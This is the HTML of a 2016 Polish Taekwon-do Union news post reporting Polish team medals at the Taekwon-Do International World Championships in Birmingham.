		<a class="zoom-social_icons-list__link" href="mailto:biuro@put.org.pl" target="_blank" title="Default Label" rel="nofollow">
									
						<span class="screen-reader-text">mail</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>                </div><!-- .header_social -->

            </div><!-- ./inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

        <div class="inner-wrap">

            <div class="navbar-brand-wpz left-align">

                <h1><a href="https://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h1>
                <p class="tagline">Związek Sportowy</p>

            </div><!-- .navbar-brand -->


                            <div class="adv">

                                            <a href="http://www.put.org.pl/"><img src="http://www.put.org.pl/wp-content/uploads/2018/06/baner_www_1200x200.jpg" alt="" /></a>
                    
                </div><!-- /.adv --> <div class="clear"></div>
            

            <nav class="main-navbar" role="navigation">

                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="https://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="https://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://www.put.org.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    
                </div><!-- #navbar-main -->

            </nav><!-- .navbar -->
            <div class="clear"></div>

        </div><!-- .inner-wrap -->

    </header><!-- .site-header -->

    <div class="inner-wrap">


    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                
<article id="post-4946" class="post-4946 post type-post status-publish format-standard hentry category-relacje">

    
    


    <div class="post_wrapper_main">

        

        <div class="post_wrapper">

            <header class="entry-header">

                <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>
                <h1 class="entry-title fn">Polacy Wicemistrzami Świata!</h1>                <div class="entry-meta">
                    <span class="entry-author">Written by <a href="https://www.put.org.pl/author/kotowicz/" title="Wpisy od Mikołaj Kotowicz" rel="author">Mikołaj Kotowicz</a></span>                    <span class="entry-date">on <time class="entry-date" datetime="2016-07-19T16:14:29+01:00">19 lipca 2016</time> </span>                                     </div>
            </header><!-- .entry-header -->


            <div class="entry-content">
                <p style="text-align: center;"><a href="http://www.put.org.pl/wp-content/uploads/2016/07/WP_20160716_08_11_50_Pro.jpg" rel="nofollow" wp-att-4947"><img fetchpriority="high" decoding="async" data-attachment-id="4947" data-permalink="https://www.put.org.pl/2016/07/polacy-wicemistrzami-swiata/wp_20160716_08_11_50_pro/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2016/07/WP_20160716_08_11_50_Pro.jpg" data-orig-size="3072,1728" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Lumia 930&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1468656710&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.46&quot;,&quot;iso&quot;:&quot;64&quot;,&quot;shutter_speed&quot;:&quot;0.001952&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="MŚ Birmingham PUT" data-image-description data-image-caption data-medium-file="https://www.put.org.pl/wp-content/uploads/2016/07/WP_20160716_08_11_50_Pro-300x169.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2016/07/WP_20160716_08_11_50_Pro-1024x576.jpg" class="aligncenter size-medium wp-image-4947 jetpack-lazy-image" src="http://www.put.org.pl/wp-content/uploads/2016/07/WP_20160716_08_11_50_Pro-300x169.jpg" alt="MŚ Birmingham PUT" width="300" height="169" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2016/07/WP_20160716_08_11_50_Pro-300x169.jpg 300w, https://www.put.org.pl/wp-content/uploads/2016/07/WP_20160716_08_11_50_Pro-768x432.jpg 768w, https://www.put.org.pl/wp-content/uploads/2016/07/WP_20160716_08_11_50_Pro-1024x576.jpg 1024w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2016/07/WP_20160716_08_11_50_Pro-300x169.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img fetchpriority="high" decoding="async" data-attachment-id="4947" data-permalink="https://www.put.org.pl/2016/07/polacy-wicemistrzami-swiata/wp_20160716_08_11_50_pro/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2016/07/WP_20160716_08_11_50_Pro.jpg" data-orig-size="3072,1728" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Lumia 930&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1468656710&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.46&quot;,&quot;iso&quot;:&quot;64&quot;,&quot;shutter_speed&quot;:&quot;0.001952&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="MŚ Birmingham PUT" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2016/07/WP_20160716_08_11_50_Pro-300x169.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2016/07/WP_20160716_08_11_50_Pro-1024x576.jpg" class="aligncenter size-medium wp-image-4947" src="http://www.put.org.pl/wp-content/uploads/2016/07/WP_20160716_08_11_50_Pro-300x169.jpg" alt="MŚ Birmingham PUT" width="300" height="169" srcset="https://www.put.org.pl/wp-content/uploads/2016/07/WP_20160716_08_11_50_Pro-300x169.jpg 300w, https://www.put.org.pl/wp-content/uploads/2016/07/WP_20160716_08_11_50_Pro-768x432.jpg 768w, https://www.put.org.pl/wp-content/uploads/2016/07/WP_20160716_08_11_50_Pro-1024x576.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
<p style="text-align: center;">
<p style="text-align: justify;">W trakcie Mistrzostw Świata Tae Kwon-Do International, które odbyły się w ubiegły weekend w angielskim Birmingham nasi reprezentanci zajęli 2. miejsce w turnieju drużynowym mężczyzn, zaś nasze reprezentantki zdobyło 3. miejsce w turnieju kobiet. Łącznie nasz kraj reprezentowało ponad 45 zawodniczek i zawodników z klubów ZS PUT. Szczegółową relację z wyjazdu oraz wyniki zamieścimy niebawem.</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="4946" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2016%2F07%2Fpolacy-wicemistrzami-swiata%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2016%2F07%2Fpolacy-wicemistrzami-swiata%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div><div class="swp-content-locator"></div>                <div class="clear"></div>
                            </div><!-- .entry-content -->

        </div>
    </div>

    <div class="clear"></div>

    <footer class="entry-footer">
        
                            

       
           <div class="post_author">

               <img alt src="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&#038;d=mm&#038;r=g" class="avatar avatar-100 photo jetpack-lazy-image" height="100" width="100" decoding="async" data-lazy-srcset="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=200&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></noscript>
               <div class="author-description">

                   <h3 class="author-title author"><a href="https://www.put.org.pl/author/kotowicz/" title="Wpisy od Mikołaj Kotowicz" rel="author">Mikołaj Kotowicz</a></h3>

                   <p class="author-bio">
                       Wiceprezes ZS PUT.                   </p>

                   <div class="author_links">

                       
                       
                       
                   </div>

               </div>

               <div class="clear"></div>

           </div>

       

                    <section class="site-widgetized-section section-single">
                <div class="widget carousel-slider" id="wpzoom-carousel-slider-4">

		<div id="loading-widget-wpzoom-carousel-slider-4-id">
		    <div class="spinner">
		        <div class="rect1"></div> <div class="rect2"></div> <div class="rect3"></div> <div class="rect4"></div> <div class="rect5"></div>
		    </div>
		</div>

		<div class="carousel_widget_wrapper" id="carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id">

			<div id="carousel-widget-wpzoom-carousel-slider-4-id">

			
	 		<div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Niebieski Plakat Taekwon-do Polish Open Cup na którym walczą zawodnicy taekwon-do" decoding="async" data-attachment-id="17851" data-permalink="https://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/poc-baner-facebook-2025/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025.png" data-orig-size="1200,630" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="POC Baner Facebook 2025" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-300x158.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-1024x538.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png 380w, https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-150x150.png 150w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">Taekwon-do Polish Open Cup 2025</a></h3><div class="entry-meta">24 lipca 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">
                            <img width="360" height="380" src="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="6846" data-permalink="https://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/ms2018/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-orig-size="360,505" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="mś2018" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018-214x300.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a> / <a href="https://www.put.org.pl/aktualnosci/wszystkie/" rel="category tag">Wszystkie</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">Mistrzostwa Świata TI</a></h3><div class="entry-meta">15 maja 2018</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18057" data-permalink="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/seminarium-zs-put-576-x-384-px-1/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (1)" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-300x200.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png 380w, https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18065" data-permalink="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/seminarium-zs-put-576-x-384-px-2-2/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (2)" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-300x200.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png 380w, https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">Za nami XXI Mikołajkowy Turniej Taekwon-do!</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="trenerzy taekwon-do pozujący do zdjęcia po egzaminie na stopnie mistrzowskie" decoding="async" loading="lazy" data-attachment-id="18041" data-permalink="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/599933967_1419919713476699_5504381078215688096_n-1/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1.jpg" data-orig-size="1422,640" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-300x135.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-1024x461.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">
                            <img width="380" height="250" src="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18037" data-permalink="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/put-380-x-250/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-orig-size="380,250" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PUT 380 x 250" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png 380w, https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png 300w, https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-165x109.png 165w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO</a></h3><div class="entry-meta">21 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="8507" data-permalink="https://www.put.org.pl/seminarium_szkoleniowe/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium_szkoleniowe" data-image-description="" data-image-caption="&lt;p&gt;taekwon-do ZS PUT&lt;/p&gt;
" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">Szkolenie Taekwondix dla instruktorów</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="wyniki i klasyfikacje" decoding="async" loading="lazy" data-attachment-id="16887" data-permalink="https://www.put.org.pl/2024/02/otwarty-zimowy-turniej-taekwon-do-protokol-z-zawodow/wyniki_i_-klasyfikacje-3/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="wyniki_i_-klasyfikacje" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
